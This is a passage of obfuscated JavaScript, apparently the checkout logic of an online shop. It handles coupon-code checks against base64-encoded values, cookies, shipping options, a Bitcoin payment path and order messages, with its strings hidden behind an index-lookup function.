_0x4ab5d3(_0x45d69e,_0x505273);},'oHZpP':_0x56f3cf(0x829)+_0x56f3cf(0x2c6),'zXenZ':_0x56f3cf(0x19fb)+_0x56f3cf(0x10b7)+_0x56f3cf(0x10be)+_0x56f3cf(0x1ca8)+_0x56f3cf(0x39b)+_0x56f3cf(0xa8d)+_0x56f3cf(0x212)+_0x56f3cf(0x1c91)+_0x56f3cf(0x1ed)+_0x56f3cf(0x427)+'t.','gtFJv':_0x56f3cf(0x594),'ObAbl':_0x56f3cf(0xd53)+_0x56f3cf(0x3ae)+_0x56f3cf(0xcc8)+_0x56f3cf(0x893)+_0x56f3cf(0x17cf),'laTKi':_0x56f3cf(0x19fb)+_0x56f3cf(0x10b7)+_0x56f3cf(0x10be)+_0x56f3cf(0xf53)+_0x56f3cf(0x25f)+_0x56f3cf(0x19ed)+_0x56f3cf(0x1a03)+_0x56f3cf(0x1e5)+_0x56f3cf(0x832)+_0x56f3cf(0xb65)+_0x56f3cf(0x1c81)+_0x56f3cf(0x1471)+_0x56f3cf(0x144b)+_0x56f3cf(0x1340)+_0x56f3cf(0x147f)+_0x56f3cf(0x42c)+_0x56f3cf(0x1594)+_0x56f3cf(0x930)+_0x56f3cf(0x1c3d)+_0x56f3cf(0xeed)+_0x56f3cf(0x18f0)+_0x56f3cf(0xbee)+_0x56f3cf(0xbd3)+_0x56f3cf(0x1c3f)+_0x56f3cf(0x44f)+_0x56f3cf(0x12a3)+_0x56f3cf(0x1c53)+_0x56f3cf(0x1acf)+_0x56f3cf(0x390)+_0x56f3cf(0x159e)+_0x56f3cf(0x1611)+_0x56f3cf(0x1ad1)+_0x56f3cf(0x1b45),'ccZcO':function(_0x5e02d7,_0x70464,_0x491e5b){return _0x5e02d7(_0x70464,_0x491e5b);}};_0xb45ee5[_0x56f3cf(0x112f)](setTimeout,function(){const _0x31bfda=_0x56f3cf,_0x3cf9a1={'Srhrm':function(_0x169c1c,_0x45ef04){const _0x410812=_0x1fc5;return _0xb45ee5[_0x410812(0x5f0)](_0x169c1c,_0x45ef04);},'TiSyH':_0xb45ee5[_0x31bfda(0x1779)],'ShpPb':function(_0x588c47){const _0x4142fc=_0x31bfda;return _0xb45ee5[_0x4142fc(0x1122)](_0x588c47);}},_0x1622b3=_0xb45ee5[_0x31bfda(0xa72)](atob,_0xb45ee5[_0x31bfda(0x74a)]),_0x5e5b96=_0xb45ee5[_0x31bfda(0x990)](atob,_0xb45ee5[_0x31bfda(0xbd5)]),_0x2aa3d6=document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1a8e)];if(_0xb45ee5[_0x31bfda(0x1654)](_0x2aa3d6,_0x1622b3)||_0xb45ee5[_0x31bfda(0x808)](_0x2aa3d6,_0x5e5b96)){if(_0xb45ee5[_0x31bfda(0x1323)](items[_0x31bfda(0x1bda)],0x1347+0x94*-0xd+0xbc3*-0x1)&&_0xb45ee5[_0x31bfda(0x11f0)]($[_0x31bfda(0x5fa)]('cp'),'cp')){if(_0xb45ee5[_0x31bfda(0x182a)]($[_0x31bfda(0x5fa)]('cp'),_0xb45ee5[_0x31bfda(0x137a)]))_0xb45ee5[_0x31bfda(0xa72)](alert,_0xb45ee5[_0x31bfda(0x13ec)]);else{let _0x36bf1a;_0xb45ee5[_0x31bfda(0x182a)](_0x2aa3d6,_0x1622b3)?($[_0x31bfda(0x5fa)]('cp','cp'),_0x36bf1a=document[_0x31bfda(0x551)+_0x31bfda(0xe6c)](_0xb45ee5[_0x31bfda(0xdf7)]),_0x36bf1a[_0x31bfda(0x796)]=_0xb45ee5[_0x31bfda(0x19c5)]):($[_0x31bfda(0x5fa)]('cp',_0xb45ee5[_0x31bfda(0x137a)]),_0x36bf1a=document[_0x31bfda(0x551)+_0x31bfda(0xe6c)](_0xb45ee5[_0x31bfda(0xdf7)]),_0x36bf1a[_0x31bfda(0x796)]=_0xb45ee5[_0x31bfda(0x1280)]),_0xb45ee5[_0x31bfda(0x13fa)](setTimeout,function(){const _0x2fd338=_0x31bfda;_0x3cf9a1[_0x2fd338(0x1c82)](googleAnalytics,_0x3cf9a1[_0x2fd338(0xdd8)]),_0x3cf9a1[_0x2fd338(0x1796)](showGiftMessage);},-0x80e+0x24a0+0x1c3*-0xe),_0xb45ee5[_0x31bfda(0x990)](showShipping,_0x12ec1f),document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x13f5)])[_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xc45)],_0xb45ee5[_0x31bfda(0x13fa)](showShipping,0x1da4+-0x1450+-0x954,_0xb45ee5[_0x31bfda(0x5bc)]),document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1a8e)]=v,document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1130)]=!![],document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x1b5b)])[_0x31bfda(0x1341)][-0x10d4+0x25c0+0x42f*-0x5][_0x31bfda(0x16f5)][0x2293+0x124e+0x1*-0x34e0][_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xc6f)],document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x13f5)])[_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xecb)];}}}},-0xffc+0x5*0x33d+0x2f);}function payBTC(){const _0x41e71a=_0x16f844,_0x59dccb={'PjiAd':function(_0x27ed56,_0x5e0698){return _0x27ed56>_0x5e0698;},'yWNqn':function(_0x1cb918,_0x5667be){return _0x1cb918==_0x5667be;},'tXrGT':function(_0x1baf4e,_0x363ded,_0x389e16,_0x442b97,_0x27382c){return _0x1baf4e(_0x363ded,_0x389e16,_0x442b97,_0x27382c);},'ytsnu':function(_0x3513ab,_0x315836){return _0x3513ab(_0x315836);},'uwzxx':_0x41e71a(0x1c18)+_0x41e71a(0x1d56)+_0x41e71a(0x14c8)+_0x41e71a(0x104f)+_0x41e71a(0x168e)+_0x41e71a(0x314)};if(agree){isbtc=!![];let _0x3189a4=![];_0x59dccb[_0x41e71a(0xe1f)](shptime,-0x1813*0x1+0x4*0x67d+-0x1de*0x1)&&(_0x3189a4=!![]),_0x59dccb[_0x41e71a(0x207)](country,'JP')&&(_0x3189a4=!![]),_0x59dccb[_0x41e71a(0xcb3)](agreePayment,arr,grandtotal[_0x41e71a(0x1c15)](0x4be+0xe57*0x2+0xe*-0x263),_0x3189a4,shippingmethod);}else _0x59dccb[_0x41e71a(0xa7d)](alert,_0x59dccb[_0x41e71a(0x1c6e)]);}function agreePayment(_0x5f1f0d,_0x33a71f,_0x26d754,_0x4495e0){const _0x4b236a=_0x16f844,_0x1c7d8f={'OzZEi':function(_0x4e5d73,_0x1f598f,_0x21dde6){return _0x4e5d73(_0x1f598f,_0x21dde6);},'pGCdK':function(_0x34a282,_0x1d72f9,_0x478853){return _0x34a282(_0x1d72f9,_0x478853);},'MbZPw':function(_0x15bdda,_0x3c9244){return _0x15bdda(_0x3c9244);},'YoVbi':_0x4b236a(0xdc9),'FvwRI':_0x4b236a(0x15c5),'qnkLw':function(_0xc0f957){return _0xc0f957();},'KRCfu':function(_0x5a9475,_0x5b8b67){return _0x5a9475==_0x5b8b67;},'APEvU':_0x4b236a(0x15c7),'YHPaB':function(_0x296e48,_0x570e25){return _0x296e48+_0x570e25;},'BdmEZ':_0x4b236a(0xb43)+_0x4b236a(0x165a)+_0x4b236a(0x630),'scjdM':_0x4b236a(0x1b00),'JbKaP':_0x4b236a(0x1161),'mbgiP':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0x125c)+_0x4b236a(0x1059)+_0x4b236a(0x7f6)+_0x4b236a(0x1959)+_0x4b236a(0x1d16)+_0x4b236a(0x946)+_0x4b236a(0x1968)+'r>','bccFR':_0x4b236a(0x18e0),'IVwTB':function(_0x4cac7c,_0x3c387d){return _0x4cac7c<_0x3c387d;},'mEyPi':_0x4b236a(0x17cc),'LVNOR':_0x4b236a(0x1501),'lSjkI':function(_0x4c75a7,_0x169069){return _0x4c75a7<_0x169069;},'QfVRy':_0x4b236a(0x130a),'hiFnZ':function(_0x5b4d69,_0x11af08){return _0x5b4d69<_0x11af08;},'mhrSJ':_0x4b236a(0x1c05)+'n','bIVkS':_0x4b236a(0xb9d)+_0x4b236a(0x1213),'ibAyL':_0x4b236a(0xb9d)+_0x4b236a(0xb6e),'RLTyD':_0x4b236a(0xb9d)+_0x4b236a(0xf2b)+_0x4b236a(0x7a8),'VoQzC':_0x4b236a(0xb9d)+_0x4b236a(0xf04),'LOEnn':_0x4b236a(0x18ba)+'k','LiCOf':_0x4b236a(0xb9d)+_0x4b236a(0xab1),'URnnD':_0x4b236a(0x14e4)+_0x4b236a(0x22c)+'s','ZSCDy':_0x4b236a(0xb9d)+_0x4b236a(0xfe9),'PNaxC':_0x4b236a(0xb9d)+_0x4b236a(0x634),'mSrSU':_0x4b236a(0x1868),'XldqC':_0x4b236a(0x994)+'et','HYXml':_0x4b236a(0x1737)+'ar','zHVTt':_0x4b236a(0x678),'NlBVI':_0x4b236a(0xb9d)+_0x4b236a(0xebe),'MadsK':_0x4b236a(0xdd0)+_0x4b236a(0x1a02),'bVwse':_0x4b236a(0x1152),'iphhz':_0x4b236a(0xe87),'kDwum':_0x4b236a(0x1051),'VEJFz':_0x4b236a(0x1580)+'a','sSprw':_0x4b236a(0x1a77),'YJXOr':_0x4b236a(0xe03),'DWtEO':_0x4b236a(0xe2f),'DHmkX':_0x4b236a(0x18c5)+'ve','kAlMd':_0x4b236a(0x1013)+_0x4b236a(0x50f),'HUzJY':_0x4b236a(0xf2b)+_0x4b236a(0x1876)+_0x4b236a(0x1aed),'AUSzp':_0x4b236a(0xb9d)+_0x4b236a(0x17fd),'KgAtl':_0x4b236a(0x18ba)+_0x4b236a(0xfae),'lWUUM':_0x4b236a(0xb9d)+_0x4b236a(0x1d2e)+_0x4b236a(0x18ac),'xcikc':_0x4b236a(0xb9d)+_0x4b236a(0x171c),'biCDa':_0x4b236a(0xb9d)+_0x4b236a(0x1c05)+'n','ZZBpJ':_0x4b236a(0x14e3)+_0x4b236a(0x12a4),'MsJjN':function(_0x3566b2,_0xe81f14){return _0x3566b2&&_0xe81f14;},'kYyYr':_0x4b236a(0xe48)+_0x4b236a(0x16d7)+_0x4b236a(0x585)+_0x4b236a(0x1819)+_0x4b236a(0x179b)+_0x4b236a(0x1582)+_0x4b236a(0x59b)+_0x4b236a(0x38f)+_0x4b236a(0x1880)+_0x4b236a(0x7ef)+_0x4b236a(0x6bf)+_0x4b236a(0xce7)+_0x4b236a(0x36a)+_0x4b236a(0xd17)+_0x4b236a(0x1acb)+_0x4b236a(0x14fc)+_0x4b236a(0x145e)+_0x4b236a(0x1415)+_0x4b236a(0xa86)+'e.','ONQvy':function(_0xc0e31a,_0x1b4d78){return _0xc0e31a>_0x1b4d78;},'rDtLq':function(_0x4d1e37,_0x57f52a){return _0x4d1e37<_0x57f52a;},'lFmTG':function(_0x262799,_0x4bd891){return _0x262799+_0x4bd891;},'YdSmA':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x1c31)+_0x4b236a(0x348)+_0x4b236a(0x79f)+_0x4b236a(0x5d8)+_0x4b236a(0xb6a)+'\x27>','HrfKc':_0x4b236a(0x150)+_0x4b236a(0x1b25)+_0x4b236a(0x13b7)+_0x4b236a(0x1d41),'fOdDx':_0x4b236a(0xe4e),'jCYoR':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x38b)+_0x4b236a(0x1abf),'vgBpX':function(_0xc407d0,_0x167b26){return _0xc407d0||_0x167b26;},'TXvUv':function(_0x432bcd,_0x3d4e15){return _0x432bcd==_0x3d4e15;},'DaOdc':_0x4b236a(0xd94)+'d','MnNWd':_0x4b236a(0x10e9),'hqggm':_0x4b236a(0xfc5)+_0x4b236a(0xf47),'VEeYG':function(_0x374f3f,_0x2d46b1){return _0x374f3f+_0x2d46b1;},'lamjh':function(_0x4ec813,_0x59e2cb){return _0x4ec813+_0x59e2cb;},'zxMBz':function(_0x53204f,_0x5e67ce){return _0x53204f+_0x5e67ce;},'npwfZ':_0x4b236a(0x199a)+'t\x20','cOZnR':_0x4b236a(0xd5d)+_0x4b236a(0x1c45)+_0x4b236a(0x1825)+_0x4b236a(0xdb7),'ggiqK':_0x4b236a(0x1a7e)+_0x4b236a(0xd9f)+_0x4b236a(0xd5b)+_0x4b236a(0x12dd)+_0x4b236a(0x1ab1),'SSYsW':function(_0xccd6df,_0x262f50){return _0xccd6df>=_0x262f50;},'ZxSzJ':_0x4b236a(0x17c6)+_0x4b236a(0x1c8d)+_0x4b236a(0x4f9),'cyQNR':function(_0x2918bf,_0xa11a2c){return _0x2918bf<_0xa11a2c;},'zHQDU':_0x4b236a(0x248),'bWzAc':_0x4b236a(0x162b)+_0x4b236a(0x14be)+_0x4b236a(0xb12)+_0x4b236a(0xc8d)+'>','LzktY':function(_0x1455c4,_0x8656a5){return _0x1455c4+_0x8656a5;},'pGBjg':function(_0x5ee3d7,_0x25cfa0){return _0x5ee3d7+_0x25cfa0;},'YRyFz':function(_0x219f09,_0x164ad1){return _0x219f09==_0x164ad1;},'gusuT':function(_0x1b2194,_0x4630ab){return _0x1b2194+_0x4630ab;},'MeFfx':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x38b)+_0x4b236a(0xe09)+_0x4b236a(0x119f)+_0x4b236a(0x8f4)+_0x4b236a(0x17ea)+_0x4b236a(0x12f4)+_0x4b236a(0x62c)+_0x4b236a(0x19fe)+_0x4b236a(0x1749)+_0x4b236a(0x96c),'AjghZ':_0x4b236a(0x1a7e)+_0x4b236a(0xd9f)+_0x4b236a(0xf23),'FDGxi':_0x4b236a(0x9bb)+_0x4b236a(0x95a)+_0x4b236a(0x109a)+_0x4b236a(0x1367)+_0x4b236a(0x1cab)+_0x4b236a(0x13e6)+_0x4b236a(0x13f2)+_0x4b236a(0xf94)+_0x4b236a(0xd04)+_0x4b236a(0xefd)+_0x4b236a(0x1ac3)+_0x4b236a(0x1585)+_0x4b236a(0x626)+_0x4b236a(0x1249)+_0x4b236a(0x1798)+_0x4b236a(0x1223)+'.','uTQjN':_0x4b236a(0x1caf)+_0x4b236a(0x1d7)+_0x4b236a(0x8e5)+_0x4b236a(0x1902)+_0x4b236a(0xbaa)+_0x4b236a(0x1bbd)+_0x4b236a(0xe4f)+_0x4b236a(0x37c)+_0x4b236a(0x81e)+_0x4b236a(0x1468)+_0x4b236a(0x6c6)+_0x4b236a(0x12c6)+_0x4b236a(0x8b2)+_0x4b236a(0x1512)+_0x4b236a(0x12ad)+_0x4b236a(0x6c9),'oIUcN':function(_0x23adfd,_0x2ae060){return _0x23adfd>_0x2ae060;},'lxWJl':_0x4b236a(0x1163)+_0x4b236a(0x203)+_0x4b236a(0xb7c)+_0x4b236a(0x18d1)+_0x4b236a(0x124d)+_0x4b236a(0x1752)+_0x4b236a(0x1b4a)+_0x4b236a(0x1ba6)+_0x4b236a(0x19f5)+_0x4b236a(0xc76)+_0x4b236a(0x56a)+_0x4b236a(0x210)+_0x4b236a(0x1b03),'GLsdx':function(_0x3fbd13,_0x19a034){return _0x3fbd13==_0x19a034;},'dHYwu':_0x4b236a(0x2b7)+_0x4b236a(0x18de)+_0x4b236a(0xc87)+_0x4b236a(0x46b)+_0x4b236a(0x74e)+_0x4b236a(0x165b)+_0x4b236a(0x10ad)+_0x4b236a(0x92e)+_0x4b236a(0x1d12)+_0x4b236a(0xeb3)+_0x4b236a(0xb6a)+_0x4b236a(0x10ea)+_0x4b236a(0x439)+_0x4b236a(0xc16)+_0x4b236a(0xc19)+_0x4b236a(0x1a25)+_0x4b236a(0x15b)+_0x4b236a(0x46a)+_0x4b236a(0x6bd)+_0x4b236a(0x1622)+_0x4b236a(0x1b1a)+_0x4b236a(0x1cee)+_0x4b236a(0x1474)+_0x4b236a(0xe2e),'bcKJW':function(_0x1377ac,_0x882f9d){return _0x1377ac==_0x882f9d;},'dipqz':_0x4b236a(0x989)+_0x4b236a(0xe35)+_0x4b236a(0x42b)+_0x4b236a(0xec7)+_0x4b236a(0x748)+_0x4b236a(0x18d8)+_0x4b236a(0x18ea)+_0x4b236a(0x6b3)+_0x4b236a(0x93c)+_0x4b236a(0x173e)+_0x4b236a(0x151c)+_0x4b236a(0x1525)+_0x4b236a(0x15f2)+_0x4b236a(0x11de)+_0x4b236a(0xf37)+_0x4b236a(0x1096)+_0x4b236a(0x404)+_0x4b236a(0x1a6f)+_0x4b236a(0x1a19),'Psehc':function(_0xe4a842,_0x3916c5){return _0xe4a842==_0x3916c5;},'QnzKn':_0x4b236a(0xf11)+_0x4b236a(0x451)+_0x4b236a(0x1728)+_0x4b236a(0x1af4)+_0x4b236a(0x302)+_0x4b236a(0x1c54)+_0x4b236a(0x216)+_0x4b236a(0x688)+_0x4b236a(0xc9b)+_0x4b236a(0x920)+_0x4b236a(0x1b4a)+_0x4b236a(0x1069)+_0x4b236a(0x77e)+_0x4b236a(0x1782)+_0x4b236a(0x8e4)+_0x4b236a(0x1b90)+_0x4b236a(0x15a9)+_0x4b236a(0x5aa)+_0x4b236a(0xbdb),'wmutJ':function(_0x51eea5,_0x21bc79){return _0x51eea5==_0x21bc79;},'tSgvn':_0x4b236a(0x125a)+_0x4b236a(0x18aa)+_0x4b236a(0xb21)+_0x4b236a(0x1856)+_0x4b236a(0x1c21)+_0x4b236a(0x1954)+_0x4b236a(0x44a)+_0x4b236a(0xb3b)+_0x4b236a(0x442)+_0x4b236a(0xdf0)+_0x4b236a(0x1260)+_0x4b236a(0xd90)+_0x4b236a(0xde1)+_0x4b236a(0x977)+_0x4b236a(0x116e)+_0x4b236a(0x255)+_0x4b236a(0x144d)+_0x4b236a(0x805),'yVWYT':_0x4b236a(0xcd6)+_0x4b236a(0x1293)+_0x4b236a(0x12d6)+_0x4b236a(0x1590)+_0x4b236a(0x145c)+_0x4b236a(0x1834)+_0x4b236a(0x1437)+_0x4b236a(0xda2)+_0x4b236a(0x1c7b)+_0x4b236a(0xd52)+_0x4b236a(0x11e5)+_0x4b236a(0x3ae)+_0x4b236a(0x1991)+_0x4b236a(0x1601)+'>.','jCQYf':function(_0x344ecb,_0x33fbc7){return _0x344ecb==_0x33fbc7;},'bSgPX':_0x4b236a(0xdb8)+_0x4b236a(0x7d6)+_0x4b236a(0x1d97)+_0x4b236a(0x1d58)+_0x4b236a(0x442)+_0x4b236a(0xdf0)+_0x4b236a(0x1260)+_0x4b236a(0xd90)+_0x4b236a(0xde1)+_0x4b236a(0x977)+_0x4b236a(0x116e)+_0x4b236a(0x255)+_0x4b236a(0x144d)+_0x4b236a(0x805),'gIkyq':_0x4b236a(0x753)+_0x4b236a(0x146e)+_0x4b236a(0x345)+_0x4b236a(0x1c7e)+_0x4b236a(0xbfa)+_0x4b236a(0x13b4)+_0x4b236a(0xe9f)+_0x4b236a(0xb4f)+_0x4b236a(0x7be)+_0x4b236a(0xfa3)+_0x4b236a(0x921)+_0x4b236a(0x130d)+_0x4b236a(0x745)+_0x4b236a(0x1c64)+_0x4b236a(0x8fd)+_0x4b236a(0x428),'eRslf':_0x4b236a(0x753)+_0x4b236a(0x1b64)+_0x4b236a(0x1195)+_0x4b236a(0x1096)+_0x4b236a(0x404)+_0x4b236a(0xbb6)+_0x4b236a(0x1996)+_0x4b236a(0xf6f)+_0x4b236a(0x28d)+_0x4b236a(0x135d)+_0x4b236a(0x376)+_0x4b236a(0x1cd0)+_0x4b236a(0x947)+_0x4b236a(0x105e)+_0x4b236a(0xf74)+_0x4b236a(0x64b),'IauqS':function(_0x10ba75,_0x55f98f){return _0x10ba75>_0x55f98f;},'FAzat':_0x4b236a(0x186a)+_0x4b236a(0x199f)+_0x4b236a(0x492)+_0x4b236a(0x6f2)+_0x4b236a(0x110d)+_0x4b236a(0x18bf)+_0x4b236a(0x682)+_0x4b236a(0x1058)+_0x4b236a(0x3eb)+_0x4b236a(0x9a6)+_0x4b236a(0x1016)+_0x4b236a(0x761)+'s.','uwcpE':_0x4b236a(0x1504)+_0x4b236a(0x199f)+_0x4b236a(0x492)+_0x4b236a(0x6f2)+_0x4b236a(0x110d)+_0x4b236a(0x18bf)+_0x4b236a(0x682)+_0x4b236a(0x1058)+_0x4b236a(0x3eb)+_0x4b236a(0x9a6)+_0x4b236a(0x1016)+_0x4b236a(0x761)+'s.','LzVsy':function(_0x4a336d,_0x3c4f1c){return _0x4a336d==_0x3c4f1c;},'ALJKW':_0x4b236a(0x1023)+_0x4b236a(0x442)+_0x4b236a(0x7db)+_0x4b236a(0x19a7)+_0x4b236a(0x15f4)+_0x4b236a(0x1764)+_0x4b236a(0x6d3)+_0x4b236a(0x1614)+_0x4b236a(0x123c)+_0x4b236a(0x7de)+_0x4b236a(0x126e)+_0x4b236a(0x1c8b)+_0x4b236a(0x120e)+_0x4b236a(0x14ac)+_0x4b236a(0x1984)+_0x4b236a(0x757)+_0x4b236a(0x8e0)+_0x4b236a(0xf9c)+_0x4b236a(0x92b)+_0x4b236a(0x10bf)+_0x4b236a(0xdc8)+_0x4b236a(0x1b2)+_0x4b236a(0xde1)+_0x4b236a(0x13e1)+_0x4b236a(0xd13)+_0x4b236a(0x601)+_0x4b236a(0x102d)+_0x4b236a(0x1186)+_0x4b236a(0x3ba),'bzDWj':function(_0x3fcc0f,_0x1cdfca){return _0x3fcc0f==_0x1cdfca;},'dbsFI':_0x4b236a(0x455)+_0x4b236a(0x24c),'LNcmR':function(_0x5cc0da,_0x12bafb){return _0x5cc0da==_0x12bafb;},'SMYMs':_0x4b236a(0xe83)+_0x4b236a(0x763),'rVyKp':_0x4b236a(0x18b)+_0x4b236a(0x86a)+_0x4b236a(0x115f)+_0x4b236a(0x1bb1)+_0x4b236a(0xc4a)+_0x4b236a(0xe53)+_0x4b236a(0xb0d)+_0x4b236a(0xd4b)+_0x4b236a(0xcd7)+_0x4b236a(0x355)+_0x4b236a(0x179)+_0x4b236a(0xffa)+_0x4b236a(0xacd),'pwwkb':function(_0x2e7190,_0x17d1d2){return _0x2e7190==_0x17d1d2;},'DyCZf':_0x4b236a(0x126b)+_0x4b236a(0x115d)+_0x4b236a(0x1970)+_0x4b236a(0x534)+_0x4b236a(0x12a9)+_0x4b236a(0x689)+_0x4b236a(0x8bf)+_0x4b236a(0x48f)+_0x4b236a(0x10a3)+_0x4b236a(0x23f)+_0x4b236a(0x1797)+_0x4b236a(0x1479)+_0x4b236a(0x563)+_0x4b236a(0xcce)+_0x4b236a(0x6f8)+_0x4b236a(0x54a),'gvieB':_0x4b236a(0xe0b)+_0x4b236a(0x10a0)+_0x4b236a(0x191b)+_0x4b236a(0x105f)+_0x4b236a(0x52a)+_0x4b236a(0x1202)+_0x4b236a(0x309),'Fekuk':function(_0x5f2546,_0x26849f){return _0x5f2546>_0x26849f;},'UCcTm':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0xa11)+_0x4b236a(0x1d54)+_0x4b236a(0xbf2),'rLkts':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0x1ad)+_0x4b236a(0xb9e)+_0x4b236a(0x402),'QaPsz':function(_0x27e886,_0x44e8ec){return _0x27e886+_0x44e8ec;},'XtlVm':function(_0x53aa47,_0x1b63d8){return _0x53aa47<_0x1b63d8;},'FCnFj':function(_0x52b53b,_0x2b854d){return _0x52b53b-_0x2b854d;},'TxhPY':_0x4b236a(0x702),'cBXJK':_0x4b236a(0x1b9c),'NqOKS':_0x4b236a(0x1127)+_0x4b236a(0xbe3)+_0x4b236a(0xb56)+_0x4b236a(0x1608)+_0x4b236a(0x16fa)+_0x4b236a(0x1453)+_0x4b236a(0xd46)+_0x4b236a(0xad2)+_0x4b236a(0x16d0)+_0x4b236a(0xded),'WJGNX':_0x4b236a(0x14a7)+_0x4b236a(0x5ba)+_0x4b236a(0x829)+_0x4b236a(0x10fb)+_0x4b236a(0x117e)+_0x4b236a(0x1496)+_0x4b236a(0xd9e)+_0x4b236a(0x2ad)+_0x4b236a(0x157a)+_0x4b236a(0x186c)+_0x4b236a(0x183)+_0x4b236a(0x430)+_0x4b236a(0xa9f)+_0x4b236a(0x1ae0)+_0x4b236a(0xefb)+_0x4b236a(0xec5)+_0x4b236a(0x68d)+_0x4b236a(0x656),'DYwYw':function(_0x1994c5,_0x5a726b){return _0x1994c5>_0x5a726b;},'VSkMQ':_0x4b236a(0x1127)+_0x4b236a(0x12ce)+_0x4b236a(0x1963)+_0x4b236a(0xc17)+_0x4b236a(0x61a)+_0x4b236a(0x1294)+_0x4b236a(0x1a8f)+_0x4b236a(0xa51)+_0x4b236a(0xc60)+_0x4b236a(0x19ec)+_0x4b236a(0x1a1b)+_0x4b236a(0x770)+_0x4b236a(0xb7d)+_0x4b236a(0x19d4)+_0x4b236a(0x187e)+_0x4b236a(0xa0b)+_0x4b236a(0x572)+_0x4b236a(0x1397)+_0x4b236a(0xdbb)+_0x4b236a(0x15d)+_0x4b236a(0x968)+_0x4b236a(0x1119)+_0x4b236a(0x1143)+_0x4b236a(0x1b9b)+_0x4b236a(0x184f)+_0x4b236a(0xf8b)+_0x4b236a(0x1535)+_0x4b236a(0x19fd)+_0x4b236a(0x1739)+_0x4b236a(0xab9)+_0x4b236a(0x1294)+_0x4b236a(0x133f)+_0x4b236a(0x1824)+_0x4b236a(0x1c24)+_0x4b236a(0x1a5a)+_0x4b236a(0x12a6)+_0x4b236a(0x1c9d)+_0x4b236a(0x178d)+_0x4b236a(0xe26)+_0x4b236a(0x1c24)+_0x4b236a(0x1a5a)+_0x4b236a(0x12a6)+_0x4b236a(0x1332),'Ffjep':function(_0x273fc7,_0x4f0c0d){return _0x273fc7==_0x4f0c0d;},'FEahz':_0x4b236a(0x1167),'iymXu':_0x4b236a(0x1cfd),'yjUOH':_0x4b236a(0x1cbc)+_0x4b236a(0xdde)+_0x4b236a(0x9fd)+_0x4b236a(0x1a54)+_0x4b236a(0x1cc0)+_0x4b236a(0x140d)+_0x4b236a(0xcbf)+_0x4b236a(0x1a60)+_0x4b236a(0x1426)+_0x4b236a(0xf02),'ZEzwj':_0x4b236a(0x35a),'cBrOD':function(_0x3de418,_0x346d7a){return _0x3de418==_0x346d7a;},'qBklO':_0x4b236a(0x1127)+_0x4b236a(0x7ce)+_0x4b236a(0x43e)+_0x4b236a(0x58a),'DyUOd':_0x4b236a(0x11bf)+_0x4b236a(0x1c79)+_0x4b236a(0x1a78)+_0x4b236a(0x1059)+_0x4b236a(0x8eb)+_0x4b236a(0x181b)+_0x4b236a(0x17e0)+_0x4b236a(0x133d)+_0x4b236a(0xb75)+_0x4b236a(0x7da),'aGspx':_0x4b236a(0xfde)+_0x4b236a(0x1b59)+_0x4b236a(0x606)+_0x4b236a(0xce4)+_0x4b236a(0xc00)+_0x4b236a(0xb45)+_0x4b236a(0x10b5)+_0x4b236a(0x845)+_0x4b236a(0x1d4e)+_0x4b236a(0x9a7)+_0x4b236a(0x11c4)+_0x4b236a(0xdf5)+_0x4b236a(0x1933)+_0x4b236a(0x152)+_0x4b236a(0x1b5d)+_0x4b236a(0x107f)+_0x4b236a(0x573)+_0x4b236a(0x158)+_0x4b236a(0x12f3)+_0x4b236a(0x1b74)+_0x4b236a(0x1a87),'WMrXc':_0x4b236a(0xfde)+_0x4b236a(0xad9)+_0x4b236a(0xe23)+_0x4b236a(0x11b4)+_0x4b236a(0x164d)+_0x4b236a(0x454)+_0x4b236a(0x23d)+_0x4b236a(0xa21)+_0x4b236a(0x54d)+_0x4b236a(0xb00)+_0x4b236a(0x1ab)+_0x4b236a(0x1262)+_0x4b236a(0x6ef)+_0x4b236a(0x19b3)+'n>','EDgln':_0x4b236a(0x4e5)+_0x4b236a(0x13b9),'nbGEb':_0x4b236a(0x1d3f)+_0x4b236a(0x13b9),'qvLAm':_0x4b236a(0x1a8d)+_0x4b236a(0x1afe),'gWbWN':_0x4b236a(0x13d5)+_0x4b236a(0x1afe),'EwWtc':_0x4b236a(0x1a87),'ZJgrl':_0x4b236a(0x249)+_0x4b236a(0xf71)+_0x4b236a(0x9cf)+_0x4b236a(0x88c)+_0x4b236a(0x176b)+_0x4b236a(0x11e8)+_0x4b236a(0x116d)+_0x4b236a(0x18e3)+_0x4b236a(0x1913)+_0x4b236a(0x17a3)+_0x4b236a(0x18d2)+_0x4b236a(0x546)+_0x4b236a(0x438)+_0x4b236a(0x119e)+_0x4b236a(0x363),'CAHmT':_0x4b236a(0x4ab)+_0x4b236a(0x593)+_0x4b236a(0xd46)+_0x4b236a(0xad2)+_0x4b236a(0x16f9)+_0x4b236a(0x58b)+_0x4b236a(0x471)+_0x4b236a(0x1918)+_0x4b236a(0xe40)+_0x4b236a(0x482)+_0x4b236a(0x92a)+_0x4b236a(0x1bcf)+_0x4b236a(0x14f4)+_0x4b236a(0x97c)+_0x4b236a(0x1b9f)+_0x4b236a(0x3d6)+_0x4b236a(0xc95)+_0x4b236a(0x18bc),'LFdJE':_0x4b236a(0x1127)+_0x4b236a(0x11e8)+_0x4b236a(0x1c50)+_0x4b236a(0x3ef)+_0x4b236a(0x224)+_0x4b236a(0x1b4d)+_0x4b236a(0xae2)+_0x4b236a(0x1487)+_0x4b236a(0x16cf)+_0x4b236a(0x69